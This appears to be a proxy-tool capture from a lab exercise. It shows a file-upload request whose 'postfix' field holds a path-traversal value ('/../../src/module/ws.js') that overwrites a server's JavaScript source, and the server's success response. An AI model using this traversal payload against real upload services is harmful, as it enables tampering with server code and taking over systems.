 Request
Pretty Raw Hex \n
526 * }
527 */
528 async function inputStatus (msgObj, wss) {
529 wss.clients.forEach(client => {
530 if (client.userID === msgObj.to) {
531 client.send(JSON.stringify(msgObj))
532 }
533 })
534 }
535
536 ------WebKitFormBoundaryk4YvpT13fBqjrxgK
537 Content-Disposition : form-data ; name="name"
538
539 avatar.png
540 ------WebKitFormBoundaryk4YvpT13fBqjrxgK
541 Content-Disposition : form-data ; name="hash"
542
543 2b69bd0afb8267d5458c4cfa22903031
544 ------WebKitFormBoundaryk4YvpT13fBqjrxgK
545 Content-Disposition : form-data ; name="postfix"
546
547 /../../src/module/ws.js
548 ------WebKitFormBoundaryk4YvpT13fBqjrxgK--
549
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.25.4
3 Date : Mon, 18 Mar 2024 07:27:27 GMT
4 Content-Type : application/json; charset=utf-8
5 Content-Length : 137
6 Connection : close
7 Vary : Origin
8 Access-Control-Allow-Origin :
http://192.168.52.129:8088
9
10 {
"name" :"avatar.png" ,
"fileName" :
"avatar_2b69bd0afb8267d5458c4cfa22903031./../../
src/module/ws.js" ,
"error" :false,
"message" :"上传成功"
}
Inspector
Request Attribute
Request Query Pa
Request Body Par
Request Cookies
Request Headers
Response Header